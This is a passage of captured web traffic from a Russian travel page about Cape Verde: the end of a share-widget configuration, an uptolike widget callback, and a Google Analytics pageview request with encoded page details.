    "urlWithToken": "https%3A%2F%2Ftonkostyturizma.ru%2Fkabo-verde-neizvedannaya-ekzotika.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_176846859778587
body_size: 396
content:
cb__utl_cb_share_176846859778587('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=471372108&t=pageview&_s=1&dl=https%3A%2F%2Ftonkostyturizma.ru%2Fkabo-verde-neizvedannaya-ekzotika.html&ul=en-us%40posix&dt=%D0%9A%D0%B0%D0%B1%D0%BE-%D0%92%D0%B5%D1%80%D0%B4%D0%B5%2C%20%D0%BE%D1%81%D1%82%D1%80%D0%BE%D0%B2%D0%B0%2C%20%D0%B3%D0%B4%D0%B5%20%D0%BD%D0%B5%20%D1%81%D1%82%D1%83%D0%BF%D0%B0%D0%BB%D0%B0%20%D0%BD%D0%BE%D0%B3%D0%B0%20%D0%BD%D0%B0%D1%88%D0%B8%D1%85%20%D1%82%D1%83%D1%80%D0%B8%D1%81%D1%82%D0%BE%D0%B2&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1147914915&gjid=388173470&cid=1004183159.1768468596&tid=UA-11171751-27&_gid=31324770.1768468596&_r=1&_slc=1&z=1546795139
body_size: -451
content:
2,cG-BZZGCZJSMX